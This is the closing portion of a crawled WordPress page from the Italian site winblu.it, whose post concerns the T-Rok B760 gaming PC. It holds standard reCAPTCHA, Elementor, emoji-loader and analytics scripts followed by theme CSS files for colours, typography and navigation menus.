<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LcZ3wYhAAAAAJQ28xAmjL7EoZGRIDYGmJ55AE8J',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LcZ3wYhAAAAAJQ28xAmjL7EoZGRIDYGmJ55AE8J') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.winblu.it/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.winblu.it/2023/05/22/t-rok-b760-pc-gaming-winblu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"large","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://www.winblu.it/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-90f34e56-72c9-4106-8d45-feec2b9deb6b&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/themes/highlight-pro/child/assets/js/theme-child.js" id="theme-child-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.winblu.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.winblu.it\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.winblu.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5bbefb8f6e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3780,"title":"T-Rok%20B760%3A%20il%20PC%20gaming%20Winblu%20ha%20ora%20processori%20di%2013A%20generazione%20%7C%20Winblu","excerpt":"","featuredImage":"https:\/\/www.winblu.it\/wp-content\/uploads\/2023\/05\/Winblu_2023-04-03_T-Rok-B760-post-dimensioni-medie.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.winblu.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.winblu.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://www.winblu.it/wp-content/themes/highlight-pro/pro/assets/js/theme.bundle.min.js?ver=1.1.68" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.winblu.it\/wp-admin\/admin-ajax.php","nonce":"d7a74e79c7","urls":{"assets":"https:\/\/www.winblu.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.winblu.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.winblu.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.winblu.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.winblu.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.winblu.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e0dfeecf79d41b5814ffae972b1278d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.winblu.it/wp-content/uploads/elementor/css/post-1599.css?ver=1769595555
body_size: 130
content:
.elementor-kit-1599{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#0060A9;--e-global-color-e63edcb:#0060A9;--e-global-color-13bc8a7:#0476B4;--e-global-color-7e80ecb:#EAEAEA;--e-global-color-d332113:#0476B4;--e-global-color-5fe634d:#EAEAEA;--e-global-color-a1e3726:#FFFFFF;--e-global-color-d26058a:#00B6FF;--e-global-color-c594c0a:#0A0121;--e-global-color-8c74a6c:#000E61;--e-global-color-214a5b4:#731A61;--e-global-color-af3ce4c:#0290D5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1599 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1599 a{text-decoration:underline;}.elementor-kit-1599 h1{color:#000000;}.elementor-kit-1599 h2{color:#030303;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.winblu.it/wp-content/uploads/elementor/css/post-3780.css?ver=1769599661
body_size: -103
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3780 .elementor-element.elementor-element-5f222d7{text-align:start;}.elementor-3780 .elementor-element.elementor-element-0388161{text-align:justify;}.elementor-3780 .elementor-element.elementor-element-02e51a4{text-align:justify;}.elementor-3780 .elementor-element.elementor-element-844f334 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-3780 .elementor-element.elementor-element-3b89460{text-align:justify;}.elementor-3780 .elementor-element.elementor-element-af3fc15{text-align:justify;}

--- FILE ---
content_type: text/css
request_url: https://www.winblu.it/wp-content/uploads/elementor/css/post-3417.css?ver=1769595555
body_size: 1220
content:
.elementor-3417 .elementor-element.elementor-element-7bdfb447:not(.elementor-motion-effects-element-type-background), .elementor-3417 .elementor-element.elementor-element-7bdfb447 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, var( --e-global-color-e63edcb ) 0%, var( --e-global-color-13bc8a7 ) 100%);}.elementor-3417 .elementor-element.elementor-element-7bdfb447 > .elementor-container{max-width:1200px;min-height:90px;}.elementor-3417 .elementor-element.elementor-element-7bdfb447{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:10;}.elementor-3417 .elementor-element.elementor-element-7bdfb447 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3417 .elementor-element.elementor-element-4f2bd845.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3417 .elementor-element.elementor-element-4f2bd845.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3417 .elementor-element.elementor-element-1b29e1a3{text-align:start;}.elementor-3417 .elementor-element.elementor-element-1b29e1a3 img{width:120px;}.elementor-bc-flex-widget .elementor-3417 .elementor-element.elementor-element-59f53134.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3417 .elementor-element.elementor-element-59f53134.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3417 .elementor-element.elementor-element-59f53134 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-menu-toggle{margin-right:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu .elementor-item{font-family:"Varela Round", Sans-serif;font-size:15px;font-weight:300;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;fill:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item:before,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-underline .elementor-item:after,
					 .elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-overline .elementor-item:before,
					 .elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-double-line .elementor-item:before,
					 .elementor-3417 .elementor-element.elementor-element-44a6cb84 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );--nav-menu-icon-size:25px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-menu-toggle{color:#3d4459;fill:#3d4459;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a:hover,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a:focus,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-menu-toggle:hover,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-menu-toggle:focus{color:var( --e-global-color-e63edcb );}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a:hover,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a:focus,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-13bc8a7 );}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown .elementor-item, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle{color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle:hover, .elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle:hover svg, .elementor-3417 .elementor-element.elementor-element-44a6cb84 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3417 .elementor-element.elementor-element-4f2bd845 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3417 .elementor-element.elementor-element-59f53134 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown .elementor-item, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3417 .elementor-element.elementor-element-44a6cb84 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-3417 .elementor-element.elementor-element-4f2bd845{width:17.75%;}.elementor-3417 .elementor-element.elementor-element-59f53134{width:82.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3417 